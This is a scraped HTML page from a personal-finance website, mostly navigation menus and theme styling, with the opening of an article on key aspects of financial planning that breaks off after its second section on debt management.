		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24025"><a>Net Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24047"><a>Login Portal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3517"><a href="https://www.financegab.com/investment/">Investment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-23395"><a>LIC OF India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-22368"><a href="https://www.financegab.com/trading/">Trading</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.financegab.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1538" data-autoload-tpl-id="17293" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-17293"
                    class="post-17293 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:22px!important}.tdi_4 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.financegab.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Personal Finance" class="tdb-entry-crumb" href="https://www.financegab.com/personal-finance/">Personal Finance</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">10 Key Aspects of Financial Planning</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.financegab.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.financegab.com/personal-finance/",
                                "name": "Personal Finance"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "10 Key Aspects of Financial Planning"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){.tdi_9{border-style:solid!important;border-color:#888888!important;border-width:0px 0px 20px 0px!important}}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-cat-bg{border-width:1px}.tdi_12 .tdb-cat-sep{font-size:14px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.financegab.com/personal-finance/" ><span class="tdb-cat-bg"></span>Personal Finance</a></div></div><div class="td_block_wrap tdb_title tdi_13 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}.tdi_13 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">10 Key Aspects of Financial Planning</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_14{display:inline-block}.tdi_14 .tdb-author-name-wrap{align-items:baseline}.tdi_14 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_14 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.financegab.com/author/financegab/">FinanceGAB</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_15{display:inline-block}.tdi_15 svg{width:14px}.tdi_15 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-08-04T11:18:12+05:30">August 4, 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_16{float:right;display:inline-block}.tdi_16 i{font-size:10px}.tdi_16 .tdb-comm-icon{margin-right:5px}.tdi_16 a{color:#444}.tdi_16 a svg,.tdi_16 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.financegab.com/personal-finance/aspects-of-financial-planning/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_17{display:inline-block;float:right}.tdi_17 i{font-size:14px}.tdi_17 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1538">3707</span></div></div><div class="td_block_wrap tdb_single_featured_image tdi_18 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_18 .td-audio-player{font-size:12px}.tdi_18 .tdb-caption-text{margin:6px 0 0}.tdi_18:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        fetchpriority="high" 
                                        width="675" 
                                        height="350" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png" srcset="https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png 675w, https://www.financegab.com/wp-content/uploads/2018/08/financial-planning-300x156.png 300w, https://www.financegab.com/wp-content/uploads/2018/08/financial-planning-150x78.png 150w" sizes="(max-width: 675px) 100vw, 675px" 
                                        alt="important aspects of financial planning" 
                                        title="Important Aspects of Financial Planning"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_19 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_19" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p><span style="font-weight: 400;">As an adult, saving money is your responsibility, not your parent&#8217;s. However, with bills and other expenses to pay, saving money becomes more difficult. Fortunately, there is a solution to help keep your finances in order with your costs in mind: financial planning. </span></p>
<p><span style="font-weight: 400;">However, there are essential aspects of financial planning to focus on during the planning process. The legal aspects of financial planning will help you meet all the emergencies and expectancies of life. </span></p>
<p><span style="font-weight: 400;">Let&#8217;s learn more about the 10 Key aspects of financial planning:</span></p>
<h2><span style="font-weight: 400;">1. Investment Planning</span></h2>
<p><span style="font-weight: 400;">One of the most crucial aspects of financial planning is </span><span style="font-weight: 400;">investment planning</span><span style="font-weight: 400;">. This is when you create clear-cut financial goals and then compare those objectives to your financial resources. Investments can include many different things, such as property, equities, bonds, cash, and stocks. Please note that these planning financial aspects never guarantee that you will make a significant gain or won&#8217;t deal with financial risks through your investments.</span></p>
<h2><span style="font-weight: 400;">2. Debt Management</span></h2>
<p><span style="font-weight: 400;">Besides emphasizing your future investments, debt management is also a key aspect of financial planning. After all, tackling one&#8217;s finances does involve not just current and future expenses and goals but also one-time payments that are still due. Through debt management, one&#8217;s financial advisor can decide, based on their client&#8217;s current expenses, how their debts can best be managed, how much will be spent monthly to tackle these debts, and of course, if any current luxury expenses should be cut to pay back debts on time. Options such as equity release could help in these instances. A financial advisor can even help you get lower payments or interest rates to assist you with paying back your debts with these aspects of financial planning.</span></p>
<h2><span style="font-weight: 400;">3. Life Insurance Assessment</span></h2>
